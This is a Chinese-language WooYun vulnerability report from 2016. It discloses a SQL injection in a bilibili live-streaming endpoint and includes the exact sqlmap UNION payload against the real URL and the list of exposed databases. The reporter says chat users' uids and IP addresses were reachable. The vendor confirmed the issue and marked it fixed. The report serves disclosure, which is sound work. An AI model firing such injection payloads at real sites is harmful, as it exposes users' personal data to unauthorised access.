漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0172994
漏洞标题:bilibili某处SQL注入漏洞
相关厂商:bilibili.com
漏洞作者: creep
提交时间:2016-01-27 13:07
修复时间:2016-01-28 18:43
公开时间:2016-01-28 18:43
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经修复
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-27: 细节已通知厂商并且等待厂商处理中
2016-01-27: 厂商已经确认,细节仅向厂商公开
2016-01-28: 厂商已经修复漏洞并主动公开,细节向公众公开
简要描述:
上次发的csrf被忽略了,很不开心:( 于是我就找到了个注入
PS:求审核大大,给个前台。长这么大,没前台过:(
详细说明:
漏洞证明:


sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: UNION query
Title: MySQL UNION query (83) - 8 columns
Payload: http://live.bilibili.com:80/i/operation?month=2015-12-01 00:00:00' UNION ALL SELECT 83,83,83,CONCAT(0x716a627171,0x6372514d4f48527341756356757a77506c5948444152685373557a6d6d6c466a6256756773645a56,0x7176717671),83,83,83,83#
---

back-end DBMS: MySQL 5
available databases [11]:
[*] information_schema
[*] live-app
[*] live-coin
[*] live-cost
[*] live-damaku
[*] live-giftlog
[*] live-hamster
[*] live-platform-user
[*] live-sign
[*] live-ugift
[*] live-user

=========================================================
泄露了千万条直播弹幕的发言人uid、ip地址、内容等信息(不排除其他信息)
以下仅仅测试10条,
修复方案:
版权声明:转载请注明来源 creep@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2016-01-27 13:47
厂商回复:
攻城狮说要下午直播切腹
最新状态:
2016-01-28:已修复完成